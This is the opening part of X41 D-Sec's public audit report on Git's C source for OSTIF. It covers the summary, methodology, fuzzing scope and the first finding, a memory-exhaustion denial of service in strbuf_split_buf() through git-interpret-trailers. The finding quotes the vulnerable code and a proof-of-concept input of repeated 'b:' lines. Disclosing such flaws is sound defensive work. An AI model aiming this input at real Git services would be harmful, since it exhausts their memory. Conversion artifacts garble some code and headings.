



## **Source Code Audit on Git for Open Source Technology Improvement Fund (OSTIF)**

**Final Report (git-security)**

2023-01-17

*PUBLIC*

X41 D-SEC GmbH Krefelderstr. 123 D-52070 Aachen Amtsgericht Aachen: HRB19989

> <https://x41-dsec.de/> <info@x41-dsec.de>



In cooperation with GitLab Inc. Organized by the Open Source Technology Improvement Fund



Source Code Audit on Git **Containers and Containers Code Audit** Open Source Technology Improvement Fund (OSTIF)





 $\overline{\phantom{a}}$ 

# **Contents**





Source Code Audit on Git **Containers and Containers Code Audit on Git** Open Source Technology Improvement Fund (OSTIF)

## **Dashboard**



#### Total issues found 8







# <span id="page-4-0"></span>**1 Summary**

<span id="page-4-4"></span>In November and December 2022, X41 D-Sec GmbH performed a security source code audit against the Git to identify security issues. The test was organized by the Open Source Technology -Improvement Fund<sup>[1](#page-4-1)</sup> as a concerted effort involving multiple teams. GitLab<sup>[2](#page-4-2)</sup> directly supported the assessment by sponsoring participation of the GitLab Security Research Team $^3$  $^3$  in the audit.

A total of eight vulnerabilities were discovered during the test by the team. Two were rated as critical, one was classified as high severity, one as medium, and four as low. Additionally, 27 issues without a direct security impact were identified.

<span id="page-4-6"></span><span id="page-4-5"></span>

**Figure 1.1:** Issues and Severity

<span id="page-4-1"></span>[<sup>1</sup>](#page-4-4) <https://ostif.org>

<span id="page-4-2"></span>[<sup>2</sup>](#page-4-5) <https://about.gitlab.com>

<span id="page-4-3"></span>[<sup>3</sup>](#page-4-6) <https://about.gitlab.com/handbook/security/threat-management/security-research/>

Git is a distributed version control system that allows developers to collaborate on software development. It is integrated into popular packaging systems, including Golang modules, Rust cargo, and NodeJS NPM. A vulnerability in Git could potentially allow attackers to compromise source code repositories or developer systems. In a hypothetical scenario, a wormable vulnerability in Git could result in security breaches on a large scale.

The source code of Git was inspected for vulnerabilities by security experts Eric Sesterhenn (X41), Joern Schneeweisz (GitLab), and Markus Vervier (X41) using manual code review, code analysis tools, and custom fuzzing efforts.

The review took place between 2022-11-01 and 2022-12-09.

The most severe issue discovered allows an attacker to trigger a heap-based memory corruption during clone or pull operations, which might result in code execution. Another critical issue allows code execution during an archive operation, which is commonly performed by Git forges. Additionally, a huge number of integer related issues was identified which may lead to denial-ofservice situations, out-of-bound reads or simply badly handled corner cases on large input.

On a positive note, the use of many short-running processes reduces the impact of memory disclosure issues and allows for an error-handling where the operating system performs most cleanups. This greatly reduces the amount of anti-patterns for common issues usually found in C programs such as use-after-free issues. Additionally, the use of a stringbuffer wrapper to perform string operations and that functions often leading to security errors are disallowed (such as *strcpy()*) has a positive effect on the overall security.

On another positive note, it was visible that the software has been subject to improvements that protect against logical errors when it comes to processing untrustworthy contents from remote repositories.

Given the size of the Git codebase, finding each potential instance of memory safety issues would be a significant undertaking, not possible in the time given for this review. To address this, we recommend extending the use of safe wrappers and developing strategies to mitigate common memory safety issues. Introducing generic hardenings such as sanity checks on data input length and the use of safe wrappers can improve the security of the software in the short term. The usage of signed integer typed variables to store length values should be banned. Additionally, the software could benefit from compiler level checks regarding the use of integer and long variable types for length and size values. Enabling the related compiler warnings during the build process can help identify the issues early in the development process. Finally, improving the custom error handling can enable better analysis of the code with tools like Valgrind or memory leak checkers.

In conclusion, the Git codebase shows several security issues and the sheer size of the codebase makes it challenging to address all potential instances of these issues. The use of safe wrappers can improve the overall security of the software as a short term strategy. As a long term



improvement strategy, we recommend to alternate between time-boxed code base refactoring sprints and subsequent security reviews.



# <span id="page-7-0"></span>**2 Introduction**

X41 reviewed the source code of the *Git free and open source distributed version control system*. It allows developers to share source code and track changes made by others and designed to handle everything from small to very large projects with speed and efficiency.

Git is a commonly used version control system in the software industry, and is integrated into various software ecosystems such as Golang, Rust, and NodeJS/NPM. As a result, security vulnerabilities in Git can have far-reaching effects on individuals and organizations. To protect against these potential risks, it is essential to address and fix any exploitable security issues in Git.

<span id="page-7-6"></span><span id="page-7-5"></span>Being exposed by design to untrustworthy data, attackers could try to attack repositories both upstream and downstream by uploading malicious data, attacking the Git protocol, or exploit issues in the interaction with transport protocols such as  $\mathrm{HTP}^1$  $\mathrm{HTP}^1$  or [SSH](#page-87-1)<sup>[2](#page-7-3)</sup>. Logic issues might be exploited which could allow tampering with the integrity of repositories or to gain access to protected repositories.

<span id="page-7-1"></span>Given the nature of Git and it's integration into development and software distribution processes, code execution vulnerabilities could even become wormable.

## **2.1 Methodology**

<span id="page-7-7"></span>A manual approach for penetration testing and for code review is used by X41. This process is supported by tools such as static code analyzers and industry standard web application security tools<sup>[3](#page-7-4)</sup>. The review process is performed in the following steps:

1. Identify the scope of the review: We work closely with our clients to understand their goals and objectives for the source code security review. This helps us define the scope of the

<span id="page-7-2"></span>[<sup>1</sup>](#page-7-5) HyperText Transfer Protocol

<span id="page-7-3"></span>[<sup>2</sup>](#page-7-6) Secure Shell

<span id="page-7-4"></span>[<sup>3</sup>](#page-7-7) <https://portswigger.net/burp>

review and ensure that we are focused on the areas of the code that are most relevant to our client's needs.

- 2. Familiarize ourselves with the codebase: Before we begin the review, we take the time to familiarize ourselves with the codebase. This involves reading through the code and gaining a high-level understanding of how it is structured and how it functions.
- 3. Develop a review plan: Based on our understanding of the codebase and the goals of the review, we develop a detailed review plan that outlines the specific steps we will take to conduct the review. This plan typically includes a combination of manual code analysis and the use of specialized tools to automate parts of the review process.
- 4. Conduct the review: Using the review plan as a guide, we carefully review the source code for potential vulnerabilities. This involves a combination of manual code analysis and the use of specialized tools to automate parts of the review process.
- 5. Report our findings: After completing the review, we compile our findings into a comprehensive report. This report includes a detailed summary of the vulnerabilities we identified, along with recommendations for how to address them. We work closely with our clients to ensure that they understand our findings and can take appropriate steps to improve the security of their source code.

Our team of experienced security consultants uses its knowledge and expertise to identify potential vulnerabilities in source code and provides recommendations for how to address them.

<span id="page-8-3"></span><span id="page-8-2"></span>X41 adheres to established standards for source code reviewing and penetration testing. These are in particular the CERT Secure Coding<sup>[4](#page-8-0)</sup> standards and the Study - A Penetration Testing Model<sup>[5](#page-8-1)</sup> of the German Federal Office for Information Security.

<span id="page-8-1"></span><span id="page-8-0"></span>[<sup>4</sup>](#page-8-2) <https://wiki.sei.cmu.edu/confluence/display/seccode/SEI+CERT+Coding+Standards>

[<sup>5</sup>](#page-8-3) [https://www.bsi.bund.de/SharedDocs/Downloads/EN/BSI/Publications/Studies/Penetration/penetrati](https://www.bsi.bund.de/SharedDocs/Downloads/EN/BSI/Publications/Studies/Penetration/penetration_pdf.pdf?__blob=publicationFile&v=1) [on\\_pdf.pdf?\\_\\_blob=publicationFile&v=1](https://www.bsi.bund.de/SharedDocs/Downloads/EN/BSI/Publications/Studies/Penetration/penetration_pdf.pdf?__blob=publicationFile&v=1)

 $\overline{\phantom{a}}$ 

## <span id="page-9-0"></span>**2.2 Findings Overview**



<span id="page-9-1"></span>**Table 2.1:** Security-Relevant Findings

 $\overline{\phantom{a}}$ 

## **2.3 Scope**

<span id="page-10-10"></span>X41 reviewed the Git source code version  $2.38.1<sup>6</sup>$  $2.38.1<sup>6</sup>$  $2.38.1<sup>6</sup>$  with a focus on the core components written in C. The audit was based on a security source code review.

The project consists of around 250.000 lines of C source code with additional tools in Bash, Perl and other programming languages.

<span id="page-10-0"></span>The main target for the audit were 64-bit Linux systems acting as Git client or server. With the possibility of attacks via malicious clients and repositories.

## **2.4 Coverage**

A security assessment attempts to find the most important or sometimes as many of the existing problems as possible, though it is practically never possible to rule out the possibility of additional weaknesses being found in the future.

The time allocated to X41 for this assessment was not sufficient to yield a good coverage of the given scope.

<span id="page-10-17"></span><span id="page-10-16"></span><span id="page-10-15"></span><span id="page-10-14"></span><span id="page-10-13"></span><span id="page-10-12"></span><span id="page-10-11"></span>X41 audited the source code for common defects usually found in C source code manually and with the help of static analyzers such as LLVM<sup>[7](#page-10-2)</sup>, weggli<sup>[8](#page-10-3)</sup>, cppcheck<sup>[9](#page-10-4)</sup>, semgrep $^{10}$  $^{10}$  $^{10}$ , infer $^{11}$  $^{11}$  $^{11}$ , joern $^{12}$  $^{12}$  $^{12}$ and  $\rm gcc^{13}$  $\rm gcc^{13}$  $\rm gcc^{13}$ .

Variant analysis for vulnerabilities that were found during the test was performed using the tools mentioned above.

<span id="page-10-18"></span>Whenever code was spotted during the audit which might be a suitable fuzzing target, a harness was created to test these code paths. LLVM libfuzzer was run against *parse attr line()*, *url\_decode\_mem()*/*url\_decode()*/*url\_percent\_decode()* and *credential\_from\_url\_gently()* as well as the included fuzzers.  $AFL++^{14}$  $AFL++^{14}$  $AFL++^{14}$  was used for file-based fuzzing against git-apply and git-status (after replacing zlib operations with a noop *memcpy()* to efficiently target pack files). Fuzzing using AFL++ without that patch was performed in a very limited scope against git-mailinfo. The formatting parameter of git-log was fuzzed as well using AFL++ since various issues have

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PAGE 10 of [95](#page-95-0)** 

<span id="page-10-1"></span>[<sup>6</sup>](#page-10-10) <https://github.com/git/git/releases/tag/v2.38.1>

<span id="page-10-2"></span>[<sup>7</sup>](#page-10-11) <https://clang-analyzer.llvm.org/>

<span id="page-10-3"></span> $^8$  $^8$ <https://github.com/googleprojectzero/weggli>

<span id="page-10-5"></span><span id="page-10-4"></span> $^9$  $^9$ <https://github.com/danmar/cppcheck> [10](#page-10-14) <https://semgrep.dev/>

<span id="page-10-6"></span>[<sup>11</sup>](#page-10-15) <https://fbinfer.com/>

<span id="page-10-7"></span>[<sup>12</sup>](#page-10-16) <https://joern.io/>

<span id="page-10-8"></span>

[<sup>13</sup>](#page-10-17) <https://gcc.gnu.org/onlinedocs/gcc-12.2.0/gcc/Static-Analyzer-Options.html>

<span id="page-10-9"></span>[<sup>14</sup>](#page-10-18) <https://github.com/AFLplusplus/AFLplusplus>

been identified in the handling of this parameter. git-fast-import was fuzz tested using AFL++ as well, after removing the write operations to keep the target repository in a clean state. See appendix [A](#page-88-0) for a more detailed description of the various test cases performed during the assessment.

The source code was audited for common security issues found in C code such as calculation overflows and errors in memory management. Additionally, security vulnerabilities related to underlying system level attack surface such as symlink attacks and dangerous arguments passed to *run\_command()* were inspected for possibilities of argument or command injection. Operations and processes performed via Git were inspected for logic issues and common usages were inspected for potential security issues. Input via network or attacker controlled configuration files was audited for security issues. The code was audited for integer overflows, but only the most prominent instances could be reviewed in-depth, due to the huge amount of potential for integer truncation and overflows in the code base.

<span id="page-11-0"></span>Suggestions for next steps in securing this scope can be found in section [2.5.](#page-11-0)

## **2.5 Recommended Further Tests**

<span id="page-11-6"></span><span id="page-11-5"></span>X41 recommends to mitigate the issues described in this report. Afterwards, [CVE](#page-87-2)<sup>[15](#page-11-1)</sup> [IDs](#page-87-3)<sup>[16](#page-11-2)</sup> should be requested and users be informed (e.g. via a changelog or a special note for issues with higher severity) to ensure that they can make an informed decision about upgrading or other possible mitigations.

Due to the fact that the audit was focused on Git on 64-bit Linux systems, X41 recommends to audit the code with a focus on Windows systems as well.

It is recommended to perform a second iteration of this security audit after the code of Git has been hardened and refactored. X41 recommends to focus on the following areas:

<span id="page-11-8"></span><span id="page-11-7"></span>Due to the huge number of places where  $int$  or unsigned long types were used for size calculations, X41 recommends to refactor the code base to use  $size_t$ . In general we recommend to ban the usage of signed integer types for length values, where possible. Even though the [POSIX](#page-87-4) $17$  $API<sup>18</sup>$  $API<sup>18</sup>$  $API<sup>18</sup>$  $API<sup>18</sup>$  requires such types sometimes, the usage can be avoided in most places. Furthermore, the appropriate compiler warnings should be enabled to identify these and other issues early in the development process.

The code relies heavily on the operating system to clean up opened file handles and allocated

<span id="page-11-1"></span>[<sup>15</sup>](#page-11-5) Common Vulnerabilities and Exposures

<span id="page-11-2"></span>[<sup>16</sup>](#page-11-6) Identifiers

<span id="page-11-3"></span>[<sup>17</sup>](#page-11-7) Portable Operating System Interface

<span id="page-11-4"></span>[<sup>18</sup>](#page-11-8) Application Programming Interface

memory in case of errors. This makes testing with leak sanitizers nearly impossible. It is therefore advised to clean up memory and opened handles in error cases to allow for better testing via fuzzing or other analysis methods.

Since most issues that rely on overflowing sizes rooted from large amounts of data being stored in buffers, setting the  $GIT\_ALLOC\_LIMIT$  environment variable to less than 2 gigabyte might mitigate some of these until a proper patch is available.

Additionally, more fuzz testing can be applied to the code base to identify further issues in parsing code.

Since the refactoring mentioned above can take a very long time, given the amount of code and complexity, it is recommended to perform the subsequent audit after a time boxed refactoring effort. This will ensure that additional vulnerabilities could be found in the near future already.



# <span id="page-13-0"></span>**3 Rating Methodology for Security Vulnerabilities**

Security vulnerabilities are given a purely technical rating by the testers as they are discovered during the test. Business factors and financial risks for Open Source Technology Improvement Fund (OSTIF) are beyond the scope of a penetration test which focuses entirely on technical factors. Yet technical results from a penetration test may be an integral part of a general risk assessment. A penetration test is based on a limited time frame and only covers vulnerabilities and security issues which have been found in the given time, there is no claim for full coverage.

In total, five different ratings exist, which are as follows:



A low rating indicates that the vulnerability is either very hard for an attacker to exploit due to special circumstances, or that the impact of exploitation is limited, whereas findings with a medium rating are more likely to be exploited or have a higher impact. High and critical ratings are assigned when the testers deem the prerequisites realistic or trivial and the impact significant or very significant.

Findings with the rating 'none' are called informational findings and are related to security hardening, affect functionality, or other topics that are not directly related to security. X41 recommends to mitigate these issues as well, because they often become exploitable in the future. Doing so will strengthen the security of the system and is recommended for defense in depth.

<span id="page-13-1"></span>X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PAGE 13 of [95](#page-95-0)** 

<span id="page-14-3"></span>

## **3.1 Common Weakness Enumeration**

<span id="page-14-2"></span>The  ${\sf CWE}^1$  ${\sf CWE}^1$  ${\sf CWE}^1$  ${\sf CWE}^1$  is a set of software weaknesses that allows the categorization of vulnerabilities and weaknesses in software. If applicable, X41 provides the [CWE-](#page-87-6)ID for each vulnerability that is discovered during a test.

[CWE](#page-87-6) is a very powerful method to categorize a vulnerability and to give general descriptions and solution advice on recurring vulnerability types. [CWE](#page-87-6) is developed by *MITRE*[2](#page-14-1) . More information can be found on the [CWE](#page-87-6) website at <https://cwe.mitre.org/>.

<span id="page-14-1"></span><span id="page-14-0"></span>[<sup>1</sup>](#page-14-2) Common Weakness Enumeration [2](#page-14-3) <https://www.mitre.org>



# <span id="page-15-0"></span>**4 Results**

<span id="page-15-1"></span>This chapter describes the results of this test. The security-relevant findings are documented in Section [4.1.](#page-15-1) Additionally, findings without a direct security impact are documented in Section [4.2.](#page-42-0)

## **4.1 Findings**

<span id="page-15-2"></span>The following subsections describe findings with a direct security impact that were discovered during the test.

#### **4.1.1 GIT-CR-22-01: strbuf\_split\_buf() DoS via Trailers**



#### **4.1.1.1 Description**

The function *strbuf\_split\_buf()* splits an input string buffer into multiple output string buffers. When the input string contains mostly terminator symbols, the allocation overhead for small sized string buffers becomes significant:

```
1 struct strbuf **strbuf_split_buf(const char *str, size_t slen,
2 int terminator, int max)
3 {
4 struct strbuf **ret = NULL;
5 size_t nr = 0, alloc = 0;
6 struct strbuf *t;
7
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC P** 



```
8 while (slen) {
9 int len = slen;
10 if (max \le 0 || nr + 1 \le max) {
11 const char *end = memchr(str, terminator, slen);
12 if (end)
13 len = end - str + 1;
14 }
15 t = \text{smalloc}(sizeof(struct strbuf));16 strbuf_init(t, len);
17 strbuf_add(t, str, len);
18 ALLOC_GROW(ret, nr + 2, alloc);
19 ret[nr^{++}] = t;20 \qquad \qquad \mathtt{str}\ +\ =\ \mathtt{len};21 slen - len;
22 }
23 ALLOC_GROW(ret, nr + 1, alloc); /* In case string was empty */
24 ret[nr] = NULL;
25 return ret;
26 }
```
<span id="page-16-2"></span>

The function *strbuf\_split\_buf()* is called via *trailer\_info\_get()* of the git-interpret-trailers tool, which runs it after checking the trailer start and end. An example file can be found in listing [4.2,](#page-16-0) which causes the allocation of a  $struct\_strbuff$  for each line along with the buffer for the line itself and the ret buffer that holds all the allocated string buffers.

Another issue in this function is the use of  $int$  for len. In case  $slen$  is big enough, casting it to an  $int$  will truncate it and set  $len$  to 0. In this case the loop is unbounded since  $slen$  is not reduced when the string does not contain a terminator symbol. This causes the loop to continue until all memory is used for the stringbuffer allocations. The [CPU](#page-87-7) $<sup>1</sup>$  $<sup>1</sup>$  $<sup>1</sup>$  overhead will be higher in this</sup> case, since *memchr()* will search the entire 4GB for the terminator symbol in each iteration.

<span id="page-16-0"></span>By repeating the  $b$ : lines, an attacker is able to consume an arbitrary amount of memory in the target process. On a test system a 30MB file constructed in that way caused an allocation of 2.5GB:

<sup>1</sup> b:

<sup>2</sup> b:

- <sup>3</sup> b: <sup>4</sup> b:
- <sup>5</sup> b:
- <sup>6</sup> b:
- <sup>7</sup> b:

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PAGE 16 of [95](#page-95-0)** 

<span id="page-16-1"></span>[<sup>1</sup>](#page-16-2) Central Processing Unit

